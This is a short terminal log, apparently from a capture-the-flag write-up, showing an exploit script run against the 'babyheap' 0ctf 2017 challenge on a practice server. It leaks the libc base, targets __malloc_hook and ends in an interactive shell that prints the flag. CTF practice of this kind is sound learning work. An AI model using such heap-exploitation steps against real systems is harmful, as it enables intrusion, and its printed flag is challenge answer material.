 $ python exp.py
[+] Starting local process './babyheap_0ctf_2017': pid 5866
[+] Opening connection to node3.buuoj.cn on port 25102: Done
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc_base is 0x7f9676c28000
__malloc_hook is 0x7f9676fecb10
__malloc_hook_0x23 is 0x7f9676fecaed
[*] Switching to interactive mode
$ cat flag
flag{18161cbf-e2a9-4b5b-854a-6149400f0f86}